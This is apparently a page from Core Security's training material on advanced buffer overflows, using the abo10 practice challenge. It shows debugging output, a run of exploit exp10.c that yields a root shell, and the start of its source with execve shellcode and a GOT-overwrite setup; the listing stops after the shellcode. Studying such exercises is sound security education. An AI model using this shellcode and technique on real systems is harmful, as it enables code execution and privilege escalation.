Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
user@CoreLabs:~/gera$ ltrace ./abo10
__libc_start_main(0x08048454,  1,   0xbffffa34,  0x080482e0,  0x080484cc
<unfinished ...>
__register_frame_info(0x080494fc,  0x08049600,  0xbffff9d8,  0x4004f138,
0x4012ba58) = 0x4012c740
malloc(256)                                      = 0x08049728
strcpy(0x08049620, NULL <unfinished ...>
--- SIGSEGV (Segmentation fault) ---
+++ killed by SIGSEGV +++
user@CoreLabs:~/gera$ objdump -R ./abo10

./abo10:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
080495fc R_386_GLOB_DAT    __gmon_start__
080495e4 R_386_JUMP_SLOT   __register_frame_info
080495e8 R_386_JUMP_SLOT   malloc
080495ec R_386_JUMP_SLOT   __deregister_frame_info
080495f0 R_386_JUMP_SLOT   __libc_start_main
080495f4 R_386_JUMP_SLOT   free
080495f8 R_386_JUMP_SLOT   strcpy

user@CoreLabs:~/gera$
Exploit obtains this value automatically:
user@CoreLabs:~/gera$ gcc exp10.c -o exp10
user@CoreLabs:~/gera$ ./exp10
Shellcode address in stack is: 0xbfffffc6
__deregister address in GOT is:     0x80495ec
sh-2.05#

/*
** exp10.c
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
#include <unistd.h>
#include <stdio.h>


#define JUNK              0xcafebabe
#define NEGATIVE_SIZE     0xfffffffc

#define OBJDUMP           "/usr/bin/objdump"
#define VICTIM            "/home/user/gera/abo10"
#define GREP              "/bin/grep"

/* 10 bytes jump and 24 bytes shellcode */
char shellcode[] =
        "\xeb\x0aNNNNNOOOOO"
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
30